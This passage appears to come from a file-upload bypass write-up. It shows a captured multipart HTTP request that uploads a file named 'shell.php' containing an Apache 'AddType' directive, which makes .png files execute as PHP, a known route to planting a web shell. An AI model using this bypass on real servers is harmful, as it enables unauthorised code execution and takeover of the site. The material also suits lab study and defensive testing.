 Request
Pretty Raw Hex
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
------WebKitFormBoundaryv6Avxz7PRbCvs4Sg
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
AddType application/x-httpd-php .png
------WebKitFormBoundaryv6Avxz7PRbCvs4Sg
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryv6Avxz7PRbCvs4Sg--